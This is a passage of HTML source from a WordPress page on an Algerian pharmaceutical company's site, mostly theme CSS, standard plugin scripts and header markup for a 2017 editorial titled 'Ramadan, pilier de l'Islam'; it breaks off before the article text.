.shopping-cart-header{height:90px;line-height:90px;}#mk-header:not(.header-style-4) .mk-header-holder {position:relative !important;top:0 !important;}.mk-header-padding-wrapper {display:none !important;}.mk-header-nav-container{width: auto !important;display:none;}.header-style-1 .mk-header-right,.header-style-2 .mk-header-right,.header-style-3 .mk-header-right {right:55px !important;}.header-style-1 .mk-header-inner #mk-header-search,.header-style-2 .mk-header-inner #mk-header-search,.header-style-3 .mk-header-inner #mk-header-search{display:none !important;}.mk-fullscreen-search-overlay {display:none;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.header-style-2 .header-logo .center-logo{    text-align: right !important;}.header-style-2 .header-logo .center-logo a{    margin: 0 !important;}.header-logo,.header-style-4 .header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav{background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}#mk-responsive-nav li ul li .megamenu-title:hover,#mk-responsive-nav li ul li .megamenu-title,#mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover,#mk-responsive-nav .mk-nav-arrow{  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.header-style-1 .mk-nav-responsive-link,.header-style-2 .mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2,.mk_megamenu_columns_3,.mk_megamenu_columns_4,.mk_megamenu_columns_5,.mk_megamenu_columns_6{width:100% !important;}.header-style-1.header-align-right .header-logo img,.header-style-3.header-align-right .header-logo img,.header-style-3.header-align-center .header-logo img {float: left !important;right:auto !important;}.header-style-4 .mk-header-inner {width: auto !important;position: relative !important;overflow: visible;padding-bottom: 0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #a9d63f;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #a9d63f !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #a9d63f !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #a9d63f;-moz-box-shadow:0 0 0 1px #a9d63f;box-shadow:0 0 0 1px #a9d63f;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #a9d63f !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #a9d63f, -8px 0 0 #a9d63f;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #a9d63f !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #87ab32;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #87ab32;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #a9d63f !important;}.product-loading-icon{background-color:rgba(169,214,63,0.6);}.wysija-input {   height: 2em;   padding: 0.5em !important;}.wysija-submit{background-color: white;border : none;color:#5c7e0e;padding:10px;transition: background 0.5s}.wysija-submit:hover{background-color:#5c7e0e;color:white;}.widgettitle{font-family:Josefin Sans;}.progress-percent,.mk-skill-meter-title{font-family:Josefin Sans;}p.mk-testimonial-quote{line-height:2.5 !important;}.page-id-7438 #mk-theme-container {padding:0 !important;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='social-logos-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pharmainvest.dz/wp-content/plugins/jetpack/css/jetpack.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pharmainvest.dz/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<link rel='https://api.w.org/' href='https://pharmainvest.dz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pharmainvest.dz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pharmainvest.dz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BAC 2017: félicitations aux lauréats' href='https://pharmainvest.dz/bac-2017-felicitations-aux-laureats/' />
<link rel='next' title='Bibliothèque Numérique Mondiale: mise en ligne du Qanun Fi Tibb d’Ibn Sina' href='https://pharmainvest.dz/bibliotheque-numerique-mondiale-mise-en-ligne-du-qanun-fi-tibb-dibn-sina/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="https://pharmainvest.dz/ramadan-pilier-de-lislam/" />
<link rel='shortlink' href='https://wp.me/p7jTsZ-1LX' />
<link rel="alternate" type="application/json+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Framadan-pilier-de-lislam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pharmainvest.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpharmainvest.dz%2Framadan-pilier-de-lislam%2F&#038;format=xml" />

		<script type="text/javascript">
			/* <![CDATA[ */
			
						jQuery(document).ready( function() {

				/* Use backticks instead of <code> for the Code button in the editor */
				if ( typeof( edButtons ) !== 'undefined' ) {
					edButtons[110] = new QTags.TagButton( 'code', 'code', '`', '`', 'c' );
					QTags._buttonsInit();
				}

				/* Tab from topic title */
				jQuery( '#bbp_topic_title' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( !e.ctrlKey && !e.altKey && !e.shiftKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});

				/* Shift + tab from topic tags */
				jQuery( '#bbp_topic_tags' ).bind( 'keydown.editor-focus', function(e) {
					if ( e.which !== 9 )
						return;

					if ( e.shiftKey && !e.ctrlKey && !e.altKey ) {
						if ( typeof( tinymce ) !== 'undefined' ) {
							if ( ! tinymce.activeEditor.isHidden() ) {
								var editor = tinymce.activeEditor.editorContainer;
								jQuery( '#' + editor + ' td.mceToolbar > a' ).focus();
							} else {
								jQuery( 'textarea.bbp-the-content' ).focus();
							}
						} else {
							jQuery( 'textarea.bbp-the-content' ).focus();
						}

						e.preventDefault();
					}
				});
			});
						/* ]]> */
		</script>

	
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="generator" content="pharmainvest theme 4.0.9" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://pharmainvest.dz/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]--><meta property="og:image" content="https://pharmainvest.dz/wp-includes/images/media/default.png"/>
<meta property="og:url" content="https://pharmainvest.dz/ramadan-pilier-de-lislam/"/>
<meta property="og:title" content="Ramadan, pilier de l&rsquo;Islam"/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ramadan, pilier de l&rsquo;Islam" />
<meta property="og:url" content="https://pharmainvest.dz/ramadan-pilier-de-lislam/" />
<meta property="og:description" content="Édito par Abdellatif Keddad Le ramadan, pilier fondamental de l’Islam a cette particularité, par l’abstinence qu’il comporte: il nous facilite la libération des biens de ce monde pour nous rapproch…" />
<meta property="article:published_time" content="2017-07-28T14:04:29+00:00" />
<meta property="article:modified_time" content="2017-07-20T14:07:17+00:00" />
<meta property="og:site_name" content="Pharmainvest SPA" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="Ramadan, pilier de l&rsquo;Islam" />
<meta name="twitter:card" content="summary" />
			<style type="text/css" id="wp-custom-css">
				.mk-button .mk-icon-android,
.mk-button .mk-icon-apple {
    font-size: 50px !important;
	margin-right: 0px 
}
/* Bouton Android */
.mk-button[href*="play.google.com"] {
    border-radius: 50px; 
}

/* Bouton iOS */
.mk-button[href*="apps.apple.com"] {
    border-radius: 50px; 
}







 


			</style>
		    </head>

<body class="post-template-default single single-post postid-6817 single-format-standard  vertical-header-enabled vertical-header-right logo-align-center wpb-js-composer js-comp-ver-4.4.2 vc_responsive" data-backText="Back" data-vm-anim="1">



<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="100" data-hover-style="2" data-transparent-skin="" data-header-style="4" data-sticky-height="55" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-4 header-align-right header-toolbar-false   mk-background-stretch boxed-header ">


<div class="mk-header-holder">









<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



    



  
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo logo-is-responsive ">
		    <a href="https://pharmainvest.dz/" title="Pharmainvest SPA">

				<img class="mk-desktop-logo dark-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/07/test.png" />



				<img class="mk-resposnive-logo" alt="Pharmainvest SPA" src="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png" />

</a>
		</div>

  
  <div class="clearboth"></div>




  <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-2"><ul id="menu-main-menu" class="mk-vm-menu"><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pharmainvest.dz/">Acceuil</a></li>
<li id="menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/a-propos/">A propos</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://pharmainvest.dz/articles/">Articles</a></li>
<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/recrutement/">Recrutement</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://pharmainvest.dz/forums">forums</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pharmainvest.dz/contact/">Contact</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pharmainvest.dz/client">Espace Client</a></li>
</ul></nav>



  <div class="mk-header-right">
  
  <div class="vm-header-copyright">Copyright All Rights Reserved © 2014</div>
  </div>



</div>


</div>

  <div class="clearboth"></div>





<div class="mk-header-padding-wrapper"></div>


<div class="clearboth"></div>

<div class="mk-zindex-fix">    

<section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-introduce-title ">Ramadan, pilier de l&rsquo;Islam</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><a href="https://pharmainvest.dz">Home</a> &#47; <a href="https://pharmainvest.dz/category/uncategorized/">Uncategorized</a> &#47; Ramadan, pilier de l&rsquo;Islam</div></div><div class="clearboth"></div></div></section></div>

<div class="clearboth"></div>


</header>





<div id="theme-page">

		<div class="mk-main-wrapper-holder">
	<div class="theme-page-wrapper mk-blog-single full-layout vc_row-fluid mk-grid ">
		<div class="theme-content ">
		<article id="6817" class="post-6817 post type-post status-publish format-standard hentry category-uncategorized">
																	

															 									<h2 class="blog-single-title">Ramadan, pilier de l&rsquo;Islam</h2>
								 							
 														<div class="blog-single-meta">
								<div class="mk-blog-author">By <a href="https://pharmainvest.dz/author/a-keddad/" title="Articles par Abdellatif Keddad" rel="author">Abdellatif Keddad</a></div>
									<time class="mk-post-date" datetime="juillet 28, 2017">
										Posted <a href="https://pharmainvest.dz/2017/07/">juillet 28, 2017</a>
									</time>
									<div class="mk-post-cat"> In <a href="https://pharmainvest.dz/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							</div>
							


							<div class="single-social-section">
								<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-6817"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">0</span></a></div>
								<a href="https://pharmainvest.dz/ramadan-pilier-de-lislam/#comments" class="blog-modern-comment"><i class="mk-moon-bubble-9"></i><span> 0</span></a>

																<div class="blog-share-container">
									<div class="blog-single-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></div>
									<ul class="single-share-box mk-box-to-trigger">
										<li><a class="facebook-share" data-title="Ramadan, pilier de l&rsquo;Islam" data-url="https://pharmainvest.dz/ramadan-pilier-de-lislam/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
										<li><a class="twitter-share" data-title="Ramadan, pilier de l&rsquo;Islam" data-url="https://pharmainvest.dz/ramadan-pilier-de-lislam/" href="#"><i class="mk-moon-twitter"></i></a></li>
